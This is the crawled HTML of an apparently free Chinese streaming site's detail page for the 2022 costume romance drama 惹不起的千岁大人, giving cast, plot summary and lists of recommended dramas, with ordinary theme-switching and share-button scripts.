

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nxzmkj.com/v/227891.html
body_size: 16956
content:
<!DOCTYPE html><html><head><title>惹不起的千岁大人_共15集/高清/完整版(大结局)_电视剧全集_免费国产剧在线观看 - 星辰影院</title><meta name="keywords" content="惹不起的千岁大人,惹不起的千岁大人全集,国产剧" /><meta name="description" content="星辰影院国产剧《惹不起的千岁大人》于2022年首播，由罗正,季美含,陈名豪,杨伊墨,扈帷,朱美等主演，星辰电影网提供最新高清无删减电视剧惹不起的千岁大人全集完整版免费在线观看，大结局剧情已揭晓。故事讲述了拥有如打不死小强般顽强生命力的鬼马少女陈有有，被迫和抚仙城杀伐决断的“千岁大人”白离结为对食，一个是为谋生存的百变戏精，一个是隐瞒身份多年的“千岁大人”，二人在互相攻略中，最终真心失守。这是一个关于爱和成长的故..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.nxzmkj.com","wapurl":"www.nxzmkj.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230829-1/609efca5480b01c940c7dca73d6404f3.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230829-1/609efca5480b01c940c7dca73d6404f3.png);" href="/">星辰电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/51.html">电影</a></li><li class="active"><a href="/sort/52.html">电视剧</a></li><li><a href="/sort/54.html">动漫</a></li><li><a href="/sort/53.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">惹不起的千岁大人 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/51.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/sort/52.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/54.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/53.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%86%9B%E7%81%AB%E5%A4%A7%E5%8A%AB%E6%A1%88.html" rel="nofollow"><span class="hot_name">军火大劫案</span></a></li><li><a href="/search/wd/%E7%97%9B%E5%B9%B6%E7%88%B1%E7%9D%80.html" rel="nofollow"><span class="hot_name">痛并爱着</span></a></li><li><a href="/search/wd/%E5%93%A5%E6%96%AF%E6%8B%89%E5%A4%A7%E6%88%98%E9%87%91%E5%88%9A.html" rel="nofollow"><span class="hot_name">哥斯拉大战金刚</span></a></li><li><a href="/search/wd/%E6%80%AA%E5%85%BD%E8%AE%AD%E7%BB%83%E8%90%A5.html" rel="nofollow"><span class="hot_name">怪兽训练营</span></a></li><li><a href="/search/wd/%E8%87%B4%E5%91%BD%E6%84%9F%E5%BA%94.html" rel="nofollow"><span class="hot_name">致命感应</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://xinlangtupian.com/cover/87db7aea88a3ae9304944ae954c6a420.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/227891-1-1.html" data-original="https://xinlangtupian.com/cover/87db7aea88a3ae9304944ae954c6a420.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-15全集/大结局</span><span class="pic_vod text_right"><img src="https://www.nxzmkj.com/img.php?url=https://xinlangtupian.com/cover/87db7aea88a3ae9304944ae954c6a420.jpg" alt="惹不起的千岁大人(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">惹不起的千岁大人(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：rebuqideqiansuidaren</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>内地,爱情,古装,内地剧,大陆<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2022<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>10.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">第15集</span> - 免费在线观看</li><li class="data"><span>导演：</span>蔡君爱</li><li class="data"><span>主演：</span>罗正,季美含,陈名豪,杨伊墨,扈帷,朱美吉,张皓承,张艺瀚</li><li class="data"><span>更新时间：</span><em>2023-12-09</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/227891-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《惹不起的千岁大人》https://www.nxzmkj.com/v/227891.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '惹不起的千岁大人',bdPic : 'https://xinlangtupian.com/cover/87db7aea88a3ae9304944ae954c6a420.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院国产剧《惹不起的千岁大人》是一部由蔡君爱导演执导，罗正,季美含,陈名豪,杨伊墨,扈帷,朱美吉,张皓承,张艺瀚等演员精彩演绎的中国大陆电视剧，大结局剧情已揭晓（1-15全集），手机免费观看高清无删减完整版电视剧全集就上星辰电影网，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>故事讲述了拥有如打不死小强般顽强生命力的鬼马少女陈有有，被迫和抚仙城杀伐决断的“千岁大人”白离结为对食，一个是为谋生存的百变戏精，一个是隐瞒身份多年的“千岁大人”，二人在互相攻略中，最终真心失守。这是一个关于爱和成长的故事。</span><p class="desc_tips hidden_xs">全部来源：【爱奇艺】【星辰影视】【优酷视频】【迅雷下载】【天堂影院】【哔哩bilibili】【腾讯视频】【百度云播】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="227891" data-score="5"><span class="label">给【<strong>惹不起的千岁大人</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/285108.html" title="最佳女配：阿尔法之境" data-original="https://img.picbf.com/upload/vod/20230424-48/3fc4710d5443242e90e9eb0cbdfebc03.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285108.html" title="最佳女配：阿尔法之境">最佳女配：阿尔法之境</a></p><p class="vodlist_sub">常语琪（白雪 饰）家中经营着一间小小的卤味店，身为店主的女儿，常语琪常常在店中上上下下奔走帮忙，活脱脱一个小掌柜。实际</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/285109.html" title="最后征战" data-original="https://img.picbf.com/upload/vod/20230424-48/ef8cc0b27566a4beb6995061fdddff15.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第34集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285109.html" title="最后征战">最后征战</a></p><p class="vodlist_sub">从小失去父母的寻香跟着爷爷一起长大，在一次赌石大会上，寻香发现害死自己父母的恶霸钱有德，于是潜入钱有德家中，为父母报仇</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/285110.html" title="最后一枪" data-original="https://img.picbf.com/upload/vod/20230424-48/230a03edfc59f95fcea644a6360d4a90.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285110.html" title="最后一枪">最后一枪</a></p><p class="vodlist_sub">《最后一枪》以在国民政府实行“攘外必先安内”政策的背景下，中统下令抓捕一名在洪城隐藏极深、身手厉害的中共潜伏特工“独狼</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/285111.html" title="最后诊断" data-original="https://img.picbf.com/upload/vod/20230424-48/22dd96cc87f4827f26a4e52783d25f99.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285111.html" title="最后诊断">最后诊断</a></p><p class="vodlist_sub">田大宇结婚前体检时发现脑部长有轻微肿瘤，未婚妻、刑警郝敏（伊春德 饰）带他到医院做手术，本来一个常规的外科手术对海归博</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/285113.html" title="最后一个冬天" data-original="https://img.picbf.com/upload/vod/20230424-48/64e98762a3a9468e1bbca72a737ac9ba.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285113.html" title="最后一个冬天">最后一个冬天</a></p><p class="vodlist_sub">该剧讲述了1949年解放军即将入四川，国民党想要实施“成都大爆炸”，地下党破坏国民党的阴谋。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/285114.html" title="最后的棚户人家" data-original="https://img.picbf.com/upload/vod/20230424-48/90baff7541363ea8b01d8306b704be52.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285114.html" title="最后的棚户人家">最后的棚户人家</a></p><p class="vodlist_sub">《最后的棚户人家》是一部“苦戏”，也是一部“情戏”，写姐妹情、父女情，她们为了这种浓浓的亲情而相依相恋，为情而舍弃自己</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/295493.html" title="大风歌" data-original="https://img.picbf.com/upload/vod/20250319-1/6ca13dfdee21286b5039015a57a6a703.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第42集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/295493.html" title="大风歌">大风歌</a></p><p class="vodlist_sub">2011&nbsp;/&nbsp;大陆&nbsp;/&nbsp;吕良伟,王姬,张光北,刘牧,及莉,李庆祥</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/295050.html" title="十年不晚" data-original="https://img.picbf.com/upload/vod/20250311-1/93a7959d0a4a54740c82a1a70faee02b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/295050.html" title="十年不晚">十年不晚</a></p><p class="vodlist_sub">南洋商人亨利罗身负血海深仇，隐忍十年重回南市，以金钱为诱饵，智谋为罗网，在这十里洋场搅弄风云，誓要将权贵们拉下神坛。</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/314985.html" title="第二宇宙" data-original="https://xinlangtupian.com/cover/7a2540f652ece114f8193417cf844bbe.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/314985.html" title="第二宇宙">第二宇宙</a></p><p class="vodlist_sub">塞恩斯集团是未来世界中人类量子科技的龙头企业，他们正在研制可以穿越时空的量子计算机-坤腾。研发关键节点，董事长突传意外</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/315188.html" title="墨刃藏娇" data-original="https://img.picbf.com/upload/vod/20260114-1/f49eebabc554bbc22aa2d73d1d95b4a4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/315188.html" title="墨刃藏娇">墨刃藏娇</a></p><p class="vodlist_sub">被冠以弑父罪名流放荒原的公主凤漓，七年后以妖君之名重归墨城。她在姨母孟妩操控的雀楼盛宴中，选中了身份成谜的东篱遗孤云湛</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/315061.html" title="玉见梁辰鱼" data-original="https://img.picbf.com/upload/vod/20260113-1/ddac8410d13092392b14b1b47084534b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/315061.html" title="玉见梁辰鱼">玉见梁辰鱼</a></p><p class="vodlist_sub">该剧共10集，每集8分钟，讲述明朝嘉靖年间，昆山县人士梁辰鱼为父寻药意外穿越到现代昆山，遇到生物医学工程在读博士高玉见</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/315027.html" title="寻雪迷踪" data-original="https://xinlangtupian.com/cover/d26da1ced7e47c259e003f1f49780adc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/315027.html" title="寻雪迷踪">寻雪迷踪</a></p><p class="vodlist_sub">骗子网红的巫术占卜，招来一起离奇绑架案。二十四小时之内，阴谋层层包裹着的是一个个不能告人的秘密，错综复杂的三组人物关系</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/314958.html" title="叫作你的秘密" data-original="https://img.picbf.com/upload/vod/20260112-1/91e421b6313a5fe1b81bdd1db65e81b7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/314958.html" title="叫作你的秘密">叫作你的秘密</a></p><p class="vodlist_sub">该剧改编自叶亦健的小说《火锅爱汤圆》。谭氏集团新任总裁谭剑飞（阳兵卓 饰）深陷危机。昔日恋人李书静（洪潇 饰）空降公司</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/314718.html" title="大开眼界" data-original="https://img.picbf.com/upload/vod/20260109-1/e6d94fa088ec69a3cbb98768cb55de32.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/314718.html" title="大开眼界">大开眼界</a></p><p class="vodlist_sub">意外爆炸致霍明（王森 饰）失忆成为外卖员，后卷入林云（朱近桐 饰）的商业危机，在调查真相过程中霍明遇袭头部受伤，激活脑</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/314715.html" title="红妆问佳人" data-original="https://xinlangtupian.com/cover/480b63511541e5054ef8e8347a3b6fc1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/314715.html" title="红妆问佳人">红妆问佳人</a></p><p class="vodlist_sub">一心想要成为商场精英的华小菲，遭遇人生低谷，身无分文还背上了一身债。回到家本想抵押传家宝，寻求翻身机会。却发生意外陷入</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/314411.html" title="荣华令" data-original="https://xinlangtupian.com/cover/26309f6d73f685bf51d59b79647aff99.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第19集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/314411.html" title="荣华令">荣华令</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/315597.html" title="这是心动的感觉" data-original="https://img.picbf.com/upload/vod/20260115-1/8df8785e4d2d9c3f45a22cc282c8a7bc.jpg" rel="nofollow"><span class="play 